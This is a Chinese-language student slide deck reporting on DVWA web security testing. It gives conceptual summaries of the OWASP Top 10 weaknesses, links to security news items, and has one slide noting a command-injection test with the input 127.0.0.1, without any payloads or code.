Slide 1
網站漏洞分析與實務 DVWA網站安全測試報告
學生:陳有言 4060e051
指導老師:曾龍

Slide 2
目錄
OWASP 十大網路安全弱點
網站資安威脅
DVWA實戰

Slide 3
OWASP 十大網路安全弱點

Slide 4
Injection Flaws
在網路應用程式中，Injection 弱點很常見，尤其在 SQL Injection。而 Injection 發生，通常是使用者提供的資料傳輸到interpreter， 被當成指令或是查詢。
攻擊者就能用惡意的資料欺騙 interpreter，達到執行指令或竄改資料目的。

Slide 5
Broken Authentication 失效的身份驗證
攻擊者透過錯誤的使用者應用程式身份認證和會話管理功能，破解密碼、Session Token，或利用其它開發漏洞，暫時性或永久性冒充用戶身份。

Slide 6
Sensitive Data Exposure 敏感資料外漏
許多 Web 應用系統和 API 都無法正確保護敏感資訊，例如財務資料、醫療資料和個人資料等。
攻擊者可透過竊取或修改未加密數據，實施信用卡詐騙、身份盜取或其他犯罪行為。
未加密的敏感資料容易受到破壞，因此，使用者需要對敏感資料加密，包括傳輸過程中的資料、儲存的資料及瀏覽器的交換資料。

Slide 7
XML External Entities (XXE) 外部處理器漏洞
許多早期或設定錯誤的 XML 處理器，沒做好相關權限保護，造成機密資料外洩風險產生。
攻擊者可利用以 XML 為基礎的應用程式或網路服務，竊取使用 URL 呼叫的內部文件、共享文件和掃描連接埠，藉此監聽內部網路、執行遠端程式和實施 DDoS 攻擊。

Slide 8
Broken Access Control 存取控制的破解
合併易混淆的 A4 Insecure Direct Object Reference 及 A7 Broken Authentication and Session Management 為無效的存取控管。
建議處理檔案或敏感性資料時，需嚴格進行監控及身份權限驗證，降低駭客利用漏洞存取未經驗證或授權的功能察看敏感資料、修改數據和提升存取權限等。

Slide 9
Security Misconﬁguration 不安全的組態設定
應用系統的組態設定常被忽略，而組態設定通常是由於不安全的預設值、錯誤的 HTTP 標頭配置及包含敏感信息的詳細錯誤信息造成。
因此使用者不僅需要對所有的操作系統、框架、函式庫和應用程序進行安全的設定，並必須即時修補和升級它們。

Slide 10
Cross-Site Scripting（XSS) 跨站腳本攻擊
當應用程式未將使用者提供的資料驗證或進行內容編碼，就將資料傳輸到網路瀏覽器，即可能發生。
XSS 能讓攻擊者直接在受害者的網路瀏覽器上執行 Script，劫持使用者的 Sessions 或竄改網站內容等。

Slide 11
Insecure Deserialization 不安全的反序列化漏洞
該問題主要鎖定 Java、PHP 或 Node.js 等平臺攻擊，造成遠程代碼執行。
即使反序列化缺陷不會導致遠程代碼執行，攻擊者也能利用它們執行重播攻擊、注入攻擊和特權升級攻擊等。

Slide 12
Using Components with Known Vulnerabilities 使用已知漏洞元件
現行開發模式有 Dev Ops 及 Agile，為達到快速產出，開發人員通常會引用 Open Source Software (OSS)，卻沒監控該 OSS 的弱點問題，包括函式庫、框架及其他的軟體模組，而 OSS 卻會和應用程式以相同的權限執行。
如果有一個容易受到攻擊的 OSS 被駭客利用，就可能導致資料洩漏或伺服器被利用，且使用有漏洞的應用程式或 API，都會破壞應用程式的防護，讓各種攻擊形式接踵而來。
這也意味著，許多開發者在使用 OSS 模組或框架的習慣不好，除造成資料遺失外，也代表沒有即時升級或更新到最新版。

Slide 13
Insufﬁcient Logging & Monitoring 記錄與監控不足
當記錄與監控不足時，攻擊者能進一步攻擊系統、竄改資料、存取資料或刪除資料。
而多數研究報告指出，當系統被攻擊後，受害系統要花超過 200 天以上才會發現資料外洩，且通常是透過第三方檢測工具發現，不是透過內部流程監控。

Slide 14
網站資安威脅

Slide 15

Zoom資安問題
https://www.ithome.com.tw/news/137055

Slide 16

網站漏洞
https://www.ithome.com.tw/news/137074

Slide 17

網軍攻擊
https://www.ithome.com.tw/news/137187

Slide 18

貨幣被盜走
https://www.ithome.com.tw/news/137106

Slide 19

BGP劫持
https://www.ithome.com.tw/news/136758

Slide 20

微軟的資安漏洞
https://www.ithome.com.tw/news/137136

Slide 21

用戶憑證被偷
https://www.ithome.com.tw/news/136946

Slide 22
DVWA實戰

Slide 23

測試 command injection 127.0.0.1

Slide 24
